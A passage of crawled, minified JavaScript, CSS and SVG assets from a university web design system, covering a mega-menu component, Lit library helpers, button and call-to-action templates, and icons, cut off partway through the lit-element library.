.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  p`
      :host {
        display: block;
        min-width: ${wo(
    J.expandedSmMdMinWidthRem
  )}rem;
        position: relative;
        width: 100%;
      }

      /* CSS variables based on layout mode */
      .revealed {
        --nav-height: 6rem;
      }

      .inline {
        --nav-height: 6.875rem;
      }

      /* Base popover styles */
      [popover] {
        background: transparent;
        border: none;
        overflow: visible;
        padding: 0;
      }

      /* Small-screen menu popover transitions */
      .expanded-small {
        position: fixed;
        right: 0;
        left: auto;
        top: calc(var(--nav-height) + env(safe-area-inset-top, 0px));
        height: calc(
          100dvh - var(--nav-height) - env(safe-area-inset-top, 0px)
        );
        opacity: 0;
        transform: translateX(100%);
        will-change: transform, opacity;
        transition:
          opacity 0.3s ease-in-out,
          transform 0.3s ease-in-out,
          display 0s ease-in-out 0.3s allow-discrete,
          overlay 0.3s allow-discrete;
      }

      .expanded-small[popover]:popover-open {
        opacity: 1;
        transform: translateX(0);
      }

      @starting-style {
        .expanded-small[popover]:popover-open {
          opacity: 0;
          transform: translateX(100%);
        }
      }

      /* Large-screen menu popover transitions */
      .expanded-large {
        height: fit-content;
        position: var(--mm-expanded-position, absolute);
        left: auto;
        right: auto;
        bottom: auto;
        top: calc(var(--nav-height) + env(safe-area-inset-top, 0px));
        opacity: 0;
        transform: var(
          --mm-expanded-transform,
          translateY(-0.625rem) scale(0.98)
        );
        transform-origin: top center;
        transition:
          opacity 0.3s ease-in-out,
          display 0s ease-in-out allow-discrete,
          overlay 0.3s allow-discrete;
      }

      .expanded-large[popover]:popover-open {
        opacity: 1;
        transform: var(--mm-expanded-transform, translateY(0) scale(1));
      }

      @starting-style {
        .expanded-large[popover]:popover-open {
          opacity: 0;
        }
      }

      /* Search popover transitions */
      .search-popover {
        opacity: 0;
        transform: translateY(-0.625rem);
        transition:
          opacity 0.25s ease-out,
          transform 0.25s ease-out,
          display 0.25s allow-discrete,
          overlay 0.25s allow-discrete;
      }

      .search-popover[popover]:popover-open {
        opacity: 1;
        transform: translateY(0);
      }

      @starting-style {
        .search-popover[popover]:popover-open {
          opacity: 0;
          transform: translateY(-0.625rem);
        }
      }

      /* Backdrop styles for small menu */
      .expanded-small::backdrop {
        background-color: rgba(0, 0, 0, 0);
        transition: background-color 0.3s ease-in-out;
        clip-path: inset(
          calc(var(--nav-height) + env(safe-area-inset-top, 0px)) 0 0 0
        );
      }

      .expanded-small:popover-open::backdrop {
        background-color: rgba(0, 0, 0, 0.5);
      }

      @starting-style {
        .expanded-small[popover]:popover-open::backdrop {
          background-color: rgba(0, 0, 0, 0);
        }
      }

      /* Backdrop styles for large menu */
      .expanded-large::backdrop {
        background-color: rgba(0, 0, 0, 0);
        transition: background-color 0.3s ease-in-out;
        clip-path: inset(
          calc(var(--nav-height) + env(safe-area-inset-top, 0px)) 0 0 0
        );
      }

      .expanded-large:popover-open::backdrop {
        background-color: rgba(0, 0, 0, 0.5);
      }

      @starting-style {
        .expanded-large[popover]:popover-open::backdrop {
          background-color: rgba(0, 0, 0, 0);
        }
      }

      /* Backdrop styles for search popover */
      .search-popover::backdrop {
        background-color: rgba(0, 0, 0, 0);
        transition: background-color 0.25s ease-out;
      }

      .search-popover:popover-open::backdrop {
        background-color: rgba(0, 0, 0, 0.5);
      }

      @starting-style {
        .search-popover[popover]:popover-open::backdrop {
          background-color: rgba(0, 0, 0, 0);
        }
      }
    `
];
f([
  d({ type: String })
], l.prototype, "searchInputId", 2);
f([
  d({ type: String })
], l.prototype, "searchInputLabel", 2);
f([
  d({ type: String })
], l.prototype, "searchQueryParamKey", 2);
f([
  d({ type: String })
], l.prototype, "searchInputPlaceholder", 2);
f([
  d({ type: Object })
], l.prototype, "searchQueryParams", 2);
f([
  d({ type: String })
], l.prototype, "searchQueryUrl", 2);
f([
  P()
], l.prototype, "parsedData", 2);
f([
  P()
], l.prototype, "isBodyScrollLocked", 2);
f([
  P()
], l.prototype, "isReady", 2);
f([
  P()
], l.prototype, "isMegaMenuInline", 2);
f([
  P()
], l.prototype, "menuState", 2);
f([
  P()
], l.prototype, "isSearchPopoverOpen", 2);
f([
  no(`#${y.menuPopoverId}`)
], l.prototype, "menuPopoverElement", 2);
f([
  no(`#${y.searchPopoverId}`)
], l.prototype, "searchPopoverElement", 2);
f([
  no("uom-ds-mega-menu-primary-nav")
], l.prototype, "primaryNavElement", 2);
l = f([
  H("uom-ds-mega-menu")
], l);
export {
  y as MEGA_MENU_CONSTANTS,
  l as UomDsMegaMenu,
  b as UomDsMegaMenuBaseUI,
  T as UomDsMegaMenuExpandedLarge,
  h as UomDsMegaMenuExpandedSmall,
  ro as UomDsMegaMenuTierZeroNav
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/directive-kLG6oqUu.js
body_size: 666
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const s = { ATTRIBUTE: 1, CHILD: 2 }, $ = (r) => (...t) => ({ _$litDirective$: r, values: t });
class _ {
  constructor(t) {
  }
  get _$AU() {
    return this._$AM._$AU;
  }
  _$AT(t, e, i) {
    this._$Ct = t, this._$AM = e, this._$Ci = i;
  }
  _$AS(t, e) {
    return this.update(t, e);
  }
  update(t, e) {
    return this.render(...e);
  }
}
export {
  $ as e,
  _ as i,
  s as t
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/custom-element-ttkHUa8w.js
body_size: 427
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const n = (e) => (t, i) => {
  i !== void 0 ? i.addInitializer(() => {
    customElements.define(e, t);
  }) : customElements.define(e, t);
};
export {
  n as t
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/repeat-BCmoUZQF.js
body_size: 1263
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { Z as b, T as w } from "./lit-element-lPWtoMCL.js";
import { e as M, i as S, t as k } from "./directive-kLG6oqUu.js";
/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const { I: H } = b, D = (e) => e.strings === void 0, y = () => document.createComment(""), v = (e, s, r) => {
  var f;
  const o = e._$AA.parentNode, t = s === void 0 ? e._$AB : s._$AA;
  if (r === void 0) {
    const i = o.insertBefore(y(), t), c = o.insertBefore(y(), t);
    r = new H(i, c, e, e.options);
  } else {
    const i = r._$AB.nextSibling, c = r._$AM, A = c !== e;
    if (A) {
      let a;
      (f = r._$AQ) == null || f.call(r, e), r._$AM = e, r._$AP !== void 0 && (a = e._$AU) !== c._$AU && r._$AP(a);
    }
    if (i !== t || A) {
      let a = r._$AA;
      for (; a !== i; ) {
        const p = a.nextSibling;
        o.insertBefore(a, t), a = p;
      }
    }
  }
  return r;
}, _ = (e, s, r = e) => (e._$AI(s, r), e), I = {}, P = (e, s = I) => e._$AH = s, C = (e) => e._$AH, m = (e) => {
  var o;
  (o = e._$AP) == null || o.call(e, !1, !0);
  let s = e._$AA;
  const r = e._$AB.nextSibling;
  for (; s !== r; ) {
    const t = s.nextSibling;
    s.remove(), s = t;
  }
};
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const B = (e, s, r) => {
  const o = /* @__PURE__ */ new Map();
  for (let t = s; t <= r; t++) o.set(e[t], t);
  return o;
}, E = M(class extends S {
  constructor(e) {
    if (super(e), e.type !== k.CHILD) throw Error("repeat() can only be used in text expressions");
  }
  dt(e, s, r) {
    let o;
    r === void 0 ? r = s : s !== void 0 && (o = s);
    const t = [], f = [];
    let i = 0;
    for (const c of e) t[i] = o ? o(c, i) : i, f[i] = r(c, i), i++;
    return { values: f, keys: t };
  }
  render(e, s, r) {
    return this.dt(e, s, r).values;
  }
  update(e, [s, r, o]) {
    var x;
    const t = C(e), { values: f, keys: i } = this.dt(s, r, o);
    if (!Array.isArray(t)) return this.ut = i, f;
    const c = (x = this.ut) != null ? x : this.ut = [], A = [];
    let a, p, l = 0, u = t.length - 1, n = 0, $ = f.length - 1;
    for (; l <= u && n <= $; ) if (t[l] === null) l++;
    else if (t[u] === null) u--;
    else if (c[l] === i[n]) A[n] = _(t[l], f[n]), l++, n++;
    else if (c[u] === i[$]) A[$] = _(t[u], f[$]), u--, $--;
    else if (c[l] === i[$]) A[$] = _(t[l], f[$]), v(e, A[$ + 1], t[l]), l++, $--;
    else if (c[u] === i[n]) A[n] = _(t[u], f[n]), v(e, t[l], t[u]), u--, n++;
    else if (a === void 0 && (a = B(i, n, $), p = B(c, l, u)), a.has(c[l])) if (a.has(c[u])) {
      const d = p.get(i[n]), h = d !== void 0 ? t[d] : null;
      if (h === null) {
        const g = v(e, t[l]);
        _(g, f[n]), A[n] = g;
      } else A[n] = _(h, f[n]), v(e, t[l], h), t[d] = null;
      n++;
    } else m(t[u]), u--;
    else m(t[l]), l++;
    for (; n <= $; ) {
      const d = v(e, A[$ + 1]);
      _(d, f[n]), A[n++] = d;
    }
    for (; l <= u; ) {
      const d = t[l++];
      d !== null && m(d);
    }
    return this.ut = i, P(e, A), w;
  }
});
export {
  E as c,
  D as f
};


--- FILE ---
content_type: image/svg+xml
request_url: https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-left-fa48c6ed5135aff5a5f5.svg
body_size: 131
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m33.792 40.436 22.54-22.54L51.437 13 24 40.436 51.437 67.87l4.895-4.895-22.54-22.54Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/index.browser-CWCjzKuA.js
body_size: 428
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const l = "useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict";
let r = (t = 21) => {
  let e = "", n = crypto.getRandomValues(new Uint8Array(t |= 0));
  for (; t--; )
    e += l[n[t] & 63];
  return e;
};
export {
  r as n
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/heading.constants-GRgiHeC1.js
body_size: 556
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const e = {
  align: "center",
  isOverlineProminent: !1,
  titleSemanticHeadingLevel: 2,
  titleStyle: "title-1",
  titleText: "",
  tone: "light"
}, t = {
  component: "uom-ds-heading",
  overline: "uom-ds-heading-overline",
  description: "uom-ds-heading-description",
  title: "uom-ds-heading-title",
  titleGroup: "uom-ds-heading-title-group"
};
export {
  e as H,
  t as a
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/button-B7bBKx7w.js
body_size: 942
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { c as D } from "./clsx-OuTLNxxd.js";
import { E as S, x as r } from "./lit-element-lPWtoMCL.js";
import { o } from "./if-defined-rjWGGpge.js";
import { I as E } from "./icon-x499_qAp.js";
const t = {
  iconPosition: "left",
  isDisabled: !1,
  isFocusStyleDisabled: !1,
  isGhost: !1,
  isLabelHidden: !1,
  mode: "primary",
  sizeVariant: "base",
  text: "",
  tone: "light",
  type: "button"
}, h = {
  component: "uom-ds-button"
}, A = ({
  ariaControls: s,
  ariaExpanded: B,
  ariaLabel: i,
  href: l,
  icon: a,
  iconPosition: T = t.iconPosition,
  isDisabled: n = t.isDisabled,
  isFocusStyleDisabled: g = t.isFocusStyleDisabled,
  isGhost: e = !1,
  isLabelHidden: u = t.isLabelHidden,
  mode: c = t.mode,
  onClick: m,
  rel: v,
  sizeVariant: b = t.sizeVariant,
  target: x,
  text: d,
  tone: I = t.tone,
  type: k = t.type
}) => {
  const $ = !l;
  !d && !u && console.warn(
    "Button text is empty and not hidden, which may affect accessibility."
  );
  const f = D("uom-ds-button", {
    "uom-ds-button--primary": c === "primary" && !e,
    "uom-ds-button--secondary": c === "secondary" && !e,
    "uom-ds-button--tertiary": c === "tertiary" && !e,
    "uom-ds-button--ghost": e,
    "uom-ds-button--tone-dark": I === "dark",
    "uom-ds-button--impactful": b === "impactful",
    "uom-ds-button--disabled": n && !$,
    "uom-ds-button--icon-right": T === "right",
    "uom-ds-button--omit-focus-style": g
  }), p = u ? i != null ? i : d : void 0, y = r`
    ${a ? E({
    iconId: a.iconId,
    iconSet: "functional",
    label: a.label,
    isDecorative: !0,
    isSizeStatic: !0,
    sizeVariant: b
  }) : S}
    ${u ? S : d}
  `;
  return $ ? r`
        <button
          @click=${(w) => {
    if (!m) {
      console.warn("Button clicked without an onClick handler");
      return;
    }
    m(w);
  }}
          .disabled=${n}
          aria-controls=${o(
    s && s.length > 0 ? s.join(" ") : void 0
  )}
          aria-expanded=${o(B)}
          aria-label=${o(p)}
          class=${f}
          data-testid=${h.component}
          type=${k}
        >
          ${y}
        </button>
      ` : r`
        <a
          aria-disabled=${o(n ? "true" : void 0)}
          aria-label=${o(p)}
          class=${f}
          data-testid=${h.component}
          href=${n ? "" : l}
          rel=${o(v)}
          target=${o(x)}
          >${y}</a
        >
      `;
};
export {
  A as B,
  t as a
};


--- FILE ---
content_type: image/svg+xml
request_url: https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/home-adb1afc2f01875d9ef85.svg
body_size: 179
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M18.334 65h12.5V44.167h18.333V65h12.5V32.5L40.001 16.25 18.334 32.5V65Zm-5 5V30l26.667-20 26.666 20v40h-22.5V49.167h-8.333V70h-22.5Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/cta-slot-bsSp-xiO.js
body_size: 362
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { x as e, E as o } from "./lit-element-lPWtoMCL.js";
import { e as r } from "./class-map-Dv1_Yj7k.js";
import { B as a } from "./button-B7bBKx7w.js";
import { L as c } from "./link-H9Qay5lj.js";
const i = {
  component: "uom-ds-cta-slot"
}, l = (t) => {
  const n = () => {
    if (!t) return o;
    switch (t.componentType) {
      case "link":
        return c({
          iconId: "arrow-cta",
          isUnderlined: !1,
          ...t
        });
      case "button":
        return a({
          icon: { iconId: "arrow-cta" },
          ...t
        });
      default:
        return o;
    }
  };
  return e`<div
    class="uom-ds-cta-slot ${r({
    "uom-ds-cta-slot--button": t.componentType === "button"
  })}"
    data-testid=${i.component}
  >
    ${n()}
  </div>`;
};
export {
  l as C
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/lit-element-lPWtoMCL.js
body_size: 6996
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
/**
 * @license
 * Copyright 2019 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const M = globalThis, j = M.ShadowRoot && (M.ShadyCSS === void 0 || M.ShadyCSS.nativeShadow) && "adoptedStyleSheets" in Document.prototype && "replace" in CSSStyleSheet.prototype, B = Symbol(), W = /* @__PURE__ */ new WeakMap();
let ot = class {
  constructor(t, e, s) {
    if (this._$cssResult$ = !0, s !== B) throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");
    this.cssText = t, this.t = e;
  }
  get styleSheet() {
    let t = this.o;
    const e = this.t;
    if (j && t === void 0) {
      const s = e !== void 0 && e.length === 1;
      s && (t = W.get(e)), t === void 0 && ((this.o = t = new CSSStyleSheet()).replaceSync(this.cssText), s && W.set(e, t));
    }
    return t;
  }
  toString() {
    return this.cssText;
  }
};
const pt = (n) => new ot(typeof n == "string" ? n : n + "", void 0, B), Mt = (n, ...t) => {
  const e = n.length === 1 ? n[0] : t.reduce((s, i, o) => s + ((r) => {
    if (r._$cssResult$ === !0) return r.cssText;
    if (typeof r == "number") return r;
    throw Error("Value passed to 'css' function must be a 'css' function result: " + r + ". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.");
  })(i) + n[o + 1], n[0]);
  return new ot(e, n, B);
}, ut = (n, t) => {
  if (j) n.adoptedStyleSheets = t.map((e) => e instanceof CSSStyleSheet ? e : e.styleSheet);
  else for (const e of t) {
    const s = document.createElement("style"), i = M.litNonce;
    i !== void 0 && s.setAttribute("nonce", i), s.textContent = e.cssText, n.appendChild(s);
  }
}, q = j ? (n) => n : (n) => n instanceof CSSStyleSheet ? ((t) => {
  let e = "";
  for (const s of t.cssRules) e += s.cssText;
  return pt(e);
})(n) : n;
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const { is: $t, defineProperty: _t, getOwnPropertyDescriptor: ft, getOwnPropertyNames: At, getOwnPropertySymbols: mt, getPrototypeOf: yt } = Object, f = globalThis, Z = f.trustedTypes, gt = Z ? Z.emptyScript : "", k = f.reactiveElementPolyfillSupport, C = (n, t) => n, I = { toAttribute(n, t) {
  switch (t) {
    case Boolean:
      n = n ? gt : null;
      break;
    case Object:
    case Array:
      n = n == null ? n : JSON.stringify(n);
  }
  return n;
}, fromAttribute(n, t) {
  let e = n;
  switch (t) {
    case Boolean:
      e = n !== null;
      break;
    case Number:
      e = n === null ? null : Number(n);
      break;
    case Object:
    case Array:
      try {
        e = JSON.parse(n);
      } catch (s) {
        e = null;
      }
  }
  return e;
} }, ht = (n, t) => !$t(n, t), J = { attribute: !0, type: String, converter: I, reflect: !1, useDefault: !1, hasChanged: ht };
var tt, et;
(tt = Symbol.metadata) != null || (Symbol.metadata = Symbol("metadata")), (et = f.litPropertyMetadata) != null || (f.litPropertyMetadata = /* @__PURE__ */ new WeakMap());
let v = class extends HTMLElement {
  static addInitializer(t) {
    var e;
    this._$Ei(), ((e = this.l) != null ? e : this.l = []).push(t);
  }
  static get observedAttributes() {
    return this.finalize(), this._$Eh && [...this._$Eh.keys()];
  }
  static createProperty(t, e = J) {
    if (e.state && (e.attribute = !1), this._$Ei(), this.prototype.hasOwnProperty(t) && ((e = Object.create(e)).wrapped = !0), this.elementProperties.set(t, e), !e.noAccessor) {
      const s = Symbol(), i = this.getPropertyDescriptor(t, s, e);
      i !== void 0 && _t(this.prototype, t, i);
    }
  }
  static getPropertyDescriptor(t, e, s) {
    var r;
    const { get: i, set: o } = (r = ft(this.prototype, t)) != null ? r : { get() {
      return this[e];
    }, set(a) {
      this[e] = a;
    } };
    return { get: i, set(a) {
      const h = i == null ? void 0 : i.call(this);
      o == null || o.call(this, a), this.requestUpdate(t, h, s);
    }, configurable: !0, enumerable: !0 };
  }
  static getPropertyOptions(t) {
    var e;
    return (e = this.elementProperties.get(t)) != null ? e : J;
  }
  static _$Ei() {
    if (this.hasOwnProperty(C("elementProperties"))) return;
    const t = yt(this);
    t.finalize(), t.l !== void 0 && (this.l = [...t.l]), this.elementProperties = new Map(t.elementProperties);
  }
  static finalize() {
    if (this.hasOwnProperty(C("finalized"))) return;
    if (this.finalized = !0, this._$Ei(), this.hasOwnProperty(C("properties"))) {
      const e = this.properties, s = [...At(e), ...mt(e)];
      for (const i of s) this.createProperty(i, e[i]);
    }
    const t = this[Symbol.metadata];
    if (t !== null) {
      const e = litPropertyMetadata.get(t);
      if (e !== void 0) for (const [s, i] of e) this.elementProperties.set(s, i);
    }
    this._$Eh = /* @__PURE__ */ new Map();
    for (const [e, s] of this.elementProperties) {
      const i = this._$Eu(e, s);
      i !== void 0 && this._$Eh.set(i, e);
    }
    this.elementStyles = this.finalizeStyles(this.styles);
  }
  static finalizeStyles(t) {
    const e = [];
    if (Array.isArray(t)) {
      const s = new Set(t.flat(1 / 0).reverse());
      for (const i of s) e.unshift(q(i));
    } else t !== void 0 && e.push(q(t));
    return e;
  }
  static _$Eu(t, e) {
    const s = e.attribute;
    return s === !1 ? void 0 : typeof s == "string" ? s : typeof t == "string" ? t.toLowerCase() : void 0;
  }
  constructor() {
    super(), this._$Ep = void 0, this.isUpdatePending = !1, this.hasUpdated = !1, this._$Em = null, this._$Ev();
  }
  _$Ev() {
    var t;
    this._$ES = new Promise((e) => this.enableUpdating = e), this._$AL = /* @__PURE__ */ new Map(), this._$E_(), this.requestUpdate(), (t = this.constructor.l) == null || t.forEach((e) => e(this));
  }
  addController(t) {
    var e, s;
    ((e = this._$EO) != null ? e : this._$EO = /* @__PURE__ */ new Set()).add(t), this.renderRoot !== void 0 && this.isConnected && ((s = t.hostConnected) == null || s.call(t));
  }
  removeController(t) {
    var e;
    (e = this._$EO) == null || e.delete(t);
  }
  _$E_() {
    const t = /* @__PURE__ */ new Map(), e = this.constructor.elementProperties;
    for (const s of e.keys()) this.hasOwnProperty(s) && (t.set(s, this[s]), delete this[s]);
    t.size > 0 && (this._$Ep = t);
  }
  createRenderRoot() {
    var e;
    const t = (e = this.shadowRoot) != null ? e : this.attachShadow(this.constructor.shadowRootOptions);
    return ut(t, this.constructor.elementStyles), t;
  }
  connectedCallback() {
    var t, e;
    (t = this.renderRoot) != null || (this.renderRoot = this.createRenderRoot()), this.enableUpdating(!0), (e = this._$EO) == null || e.forEach((s) => {
      var i;
      return (i = s.hostConnected) == null ? void 0 : i.call(s);
    });
  }
  enableUpdating(t) {
  }
  disconnectedCallback() {
    var t;
    (t = this._$EO) == null || t.forEach((e) => {
      var s;
      return (s = e.hostDisconnected) == null ? void 0 : s.call(e);
    });
  }
  attributeChangedCallback(t, e, s) {
    this._$AK(t, s);
  }
  _$ET(t, e) {
    var o;
    const s = this.constructor.elementProperties.get(t), i = this.constructor._$Eu(t, s);
    if (i !== void 0 && s.reflect === !0) {
      const r = (((o = s.converter) == null ? void 0 : o.toAttribute) !== void 0 ? s.converter : I).toAttribute(e, s.type);
      this._$Em = t, r == null ? this.removeAttribute(i) : this.setAttribute(i, r), this._$Em = null;
    }
  }
  _$AK(t, e) {
    var o, r, a, h;
    const s = this.constructor, i = s._$Eh.get(t);
    if (i !== void 0 && this._$Em !== i) {
      const l = s.getPropertyOptions(i), d = typeof l.converter == "function" ? { fromAttribute: l.converter } : ((o = l.converter) == null ? void 0 : o.fromAttribute) !== void 0 ? l.converter : I;
      this._$Em = i, this[i] = (h = (a = d.fromAttribute(e, l.type)) != null ? a : (r = this._$Ej) == null ? void 0 : r.get(i)) != null ? h : null, this._$Em = null;
    }
  }
  requestUpdate(t, e, s) {
    var i, o;
    if (t !== void 0) {
      const r = this.constructor, a = this[t];
      if (s != null || (s = r.getPropertyOptions(t)), !(((i = s.hasChanged) != null ? i : ht)(a, e) || s.useDefault && s.reflect && a === ((o = this._$Ej) == null ? void 0 : o.get(t)) && !this.hasAttribute(r._$Eu(t, s)))) return;
      this.C(t, e, s);
    }
    this.isUpdatePending === !1 && (this._$ES = this._$EP());
  }
  C(t, e, { useDefault: s, reflect: i, wrapped: o }, r) {
    var a, h, l;
    s && !((a = this._$Ej) != null ? a : this._$Ej = /* @__PURE__ */ new Map()).has(t) && (this._$Ej.set(t, (h = r != null ? r : e) != null ? h : this[t]), o !== !0 || r !== void 0) || (this._$AL.has(t) || (this.hasUpdated || s || (e = void 0), this._$AL.set(t, e)), i === !0 && this._$Em !== t && ((l = this._$Eq) != null ? l : this._$Eq = /* @__PURE__ */ new Set()).add(t));
  }
  async _$EP() {
    this.isUpdatePending = !0;
    try {
      await this._$ES;
    } catch (e) {
      Promise.reject(e);
    }
    const t = this.scheduleUpdate();
    return t != null && await t, !this.isUpdatePending;
  }
  scheduleUpdate() {
    return this.performUpdate();
  }
  performUpdate() {
    var s, i;
    if (!this.isUpdatePending) return;
    if (!this.hasUpdated) {
      if ((s = this.renderRoot) != null || (this.renderRoot = this.createRenderRoot()), this._$Ep) {
        for (const [r, a] of this._$Ep) this[r] = a;
        this._$Ep = void 0;
      }
      const o = this.constructor.elementProperties;
      if (o.size > 0) for (const [r, a] of o) {
        const { wrapped: h } = a, l = this[r];
        h !== !0 || this._$AL.has(r) || l === void 0 || this.C(r, void 0, a, l);
      }
    }
    let t = !1;
    const e = this._$AL;
    try {
      t = this.shouldUpdate(e), t ? (this.willUpdate(e), (i = this._$EO) == null || i.forEach((o) => {
        var r;
        return (r = o.hostUpdate) == null ? void 0 : r.call(o);
      }), this.update(e)) : this._$EM();
    } catch (o) {
      throw t = !1, this._$EM(), o;
    }
    t && this._$AE(e);
  }
  willUpdate(t) {
  }
  _$AE(t) {
    var e;
    (e = this._$EO) == null || e.forEach((s) => {
      var i;
      return (i = s.hostUpdated) == null ? void 0 : i.call(s);
    }), this.hasUpdated || (this.hasUpdated = !0, this.firstUpdated(t)), this.updated(t);
  }
  _$EM() {
    this._$AL = /* @__PURE__ */ new Map(), this.isUpdatePending = !1;
  }
  get updateComplete() {
    return this.getUpdateComplete();
  }
  getUpdateComplete() {
    return this._$ES;
  }
  shouldUpdate(t) {
    return !0;
  }
  update(t) {
    this._$Eq && (this._$Eq = this._$Eq.forEach((e) => this._$ET(e, this[e]))), this._$EM();
  }
  updated(t) {
  }
  firstUpdated(t) {
  }
};
var st;
v.elementStyles = [], v.shadowRootOptions = { mode: "open" }, v[C("elementProperties")] = /* @__PURE__ */ new Map(), v[C("finalized")] = /* @__PURE__ */ new Map(), k == null || k({ ReactiveElement: v }), ((st = f.reactiveElementVersions) != null ? st : f.reactiveElementVersions = []).push("2.1.0");
/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const P = globalThis, N = P.trustedTypes, K = N ? N.createPolicy("lit-html", { createHTML: (n) => n }) : void 0, at = "$lit$", _ = `lit$${Math.random().toFixed(9).slice(2)}$`, lt = "?" + _, vt = `<${lt}>`, g = document, x = () => g.createComment(""), U = (n) => n === null || typeof n != "object" && typeof n != "function", V = Array.isArray, Et = (n) => V(n) || typeof (n == null ? void 0 : n[Symbol.iterator]) == "function", D = `[ 	
\f\r]`, w = /<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g, F = /-->/g, G = />/g, A = RegExp(`>|${D}(?:([^\\s"'>=/]+)(${D}*=${D}*(?:[^ 	
